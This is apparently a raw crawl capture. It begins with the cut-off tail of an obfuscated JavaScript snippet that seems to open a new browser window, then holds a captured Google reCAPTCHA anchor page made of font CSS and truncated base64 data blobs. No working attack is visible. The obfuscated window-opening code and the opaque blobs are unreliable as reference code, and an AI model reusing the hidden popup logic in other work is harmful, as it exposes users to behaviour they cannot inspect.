_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8k3qpk51p92k
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0B2PMYHvgE-bUcTeP4HKTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0B2PMYHvgE-bUcTeP4HKTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0B2PMYHvgE-bUcTeP4HKTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/wrNMw5PDtixNwoBCw60DThjDs8Kww7BrO8KRwpzCmBtPf8OJw77DnnfCgxcxw5sOwpIOAsK5aXw9wqLDu8OUHVxAw7USw4DDvitMw5XCrhYWQR/Cqz4hZsKpw5TDuUF7BsOoYVAqGMOdLgs3w5zCk8KxNQHDm8OWwrbDmhAGwrbDosOzw6Iaw7LDp8OTC8ORDi1PwrjCqy/DvmcqwqHCnBF8wprDssKaaVorDMO0KDFJaXjDrsKxYcKKwr/DkMOlem0Hwp9tJcKkSMOaNMOfGcOuHcOjwrzDuMO9JmfCgjMKw5zCucKYfsKZw45Vw7jDvMO3GQd2QsOvw7HCq8OTRiAuXsONwrVnwrDDik7CmsOqwqFdS8KHUMO+A8KrworChsOlUktAw5Q8w6U7woXCgGXCtsKbHsOcw5/Diyo6wq99wo1mwrlCwrLDlGbDv3rChHVPw6zChsOhwpnDmWzCgMOlw7XDgUHCjRLCnzfDksOLZljDnhLDrsOUwo/ClcKDIMK1S8KHHsODEcOUw4rCmcOYwq/CuxkIBgEuc0ZNcsKoKMOEwq3DhsOdwrxtwpXDrmITM8K4Wix6DsOtfE5kw5w1woMPPMKiSsOtLMKVRcKBMcKAw7ohQ1vDr8OEw6AnTsKFwrQ1w7XClVXDo8O+w6TCqMKBwovDqMOuw745wrp1QsOawoVTRjjDj8O6DMOYwokzwr7Ch3XCqMOzw43DkBrCg8Kwaz9lw4/DtgANdDp3WywORgRsw6TDtwpeL8ObbcKLERYTbcKww63Dh0oXfXfDkUN9dU0ZPSzDiVDDriTCsFnCpcKlDcOhTsK2V8KjJsK2dUk6HzBVQcKcNVISw4bCocKzQsOBwo1jw7sdw7TDrsOQwqhpwr/[base64]/CskAMwoAjwqUcw7NfPxfCqFkPwpTCjcOUbMKQNkjCk8KIwoMSw7fDrQAUwqg8HgfCvlXCvDt4wqc9wrlkw4pzdGHCscKUwrM6CjxMXUgwaF0vQsOPYh8iw44Pw77Ct8Oow4dAQUcBw7ojL31XwrPDmMK1FGzCsgphS8OhFCxUQsKYw4/[base64]/CucOvwoI+b0TDicKow6TCkMK/FAZHw6jDgsKfGXPCs8OPwr7Dj8Ofw6vCkMOUw4s6w5XCq8KnQ8OSTcO3Ni/Du3/CpsKrZC/CscO1wqHDhsOBLmccH3sGw5hrwrRnw51hwqh5MlzComDDmBXCjkMGccOtPg0Rwq0XwrHDvTzCjcO2woZbYMKSZxnDsB3Cs8KzU3/Co2/CmQoaf8O+YF0dQH/DtsOVw60FwoUJe8OMw43CljbDjMOyw5YPwozClkDDlDwRTAjCpn8adsKjHcKFCcOjWsORE8OGZGrDnsKmF8OLw7PDucKUHcKAw6hBF3XCkFHDgQrCg8Osw417FE3CggvCinBgwrJww5Nlw4V0QkxawpgdO8Oxw5d1wpdeNHfCqsOvwq/DrsOswqQxRQzDtAMeI8OCfMOww5sLwrzChsOLFcO0w63Dk1TDlDvChxnCm2bDoMKoClHDvjhCFkHCtcOfwovDvMK9wozCvsOTwqjDjzF/ShpBwrPDiR9PY1QUZ3kVAcKLwpzCrRRSwobDvDNxwr9oS8KQLcOYwqXCp8OZdQbDu8KYIlIcwp/DqsOIURAFw6pSSMOewrzDmMOCwr83w7d7w6TCmMKNKsO1JXkAAsOlwrkVwozCjMK/VsOzwqXCq1/DjsOoEcK6Q8KlwqxTw4PDqmtiw7LDjsKRworDjE7DtcO/aMOsXXZOEhstVSVgw7NOdcKmGsOIw6PDu8Oaw6HCvgXDlsKcNGnCrkLCsMOjwo5KGGQ/[base64]/Q8KLS3laecOlIsKQw4TDr8OzW8Klwq/DqcKHXcOdw4FVw6HDlcOCw5dHSkXCrMO0wpYDGcO5IG3DncK9VA7CsQ00bMO/[base64]/DlzvCgsKTw4TCk8Knw5kBwobDowABw7VMw5k0w4I+cgXCocKGwrwRwr5iOlICw60/H8Oiw4nDqAlVF8ONd8KRFsKew4/[base64]/[base64]/ChAtdw4/CiMKYDcKXDyPCmMK1wqYcLcOow4LDiC8BwrI1J8KNbsOkw7rDl8O6B8Kfwpx8NsOYfsOpNGJuwq7DngvDihjDvi/CrVHCnQxJcGIsZm1Mw7nCv8OuwpggdsKAZsOWw7DDtWjDosKPwqEBQsOiYk5Vw78Pw74eO8OsLAAuw40LScKRQcOkQjfCgWphTcOCIGXDuhUdIsOoRsOAwrxuDsOSfMO4aMOHw4sVfAgWLh3CjVDCkh/Dr3NNJ0DDo8KKwpnDvcOEMjfChznCtcO8w7/[base64]/DtsOuw7JNIBoAw74BwoXDq8KnU8Oew6smw4XDk3vDpMKowpLDvMOCW8Oce8OLw4PDgMKlSsKQQsKTwoLDkRDDplvCrWwRNQzDv8O4wr/DiGnCuMO9w5EBw7DDk21dw5LDqgdiZ8K/[base64]/CgBUkbmVkdsKpwoPCkRxsV3oRwpPCpcKSdsKKwrjDo1nDtXvCrMOswq4hXzl7w44hMsKCB8OZw5zDimEtc8KQwrpOc8OMw7bDph3DiXfCg3wqSMO1w6sawq5AwoRTW3XCmMOoXlU/NcKkD0UOwrhQDWzCt8OxwoE1csKQwq1iwqjDlMKWw6M2w6TCrzzCoMOdwoYAw6vDucK5wpRgwp8vXcK2IsOdPi1Vw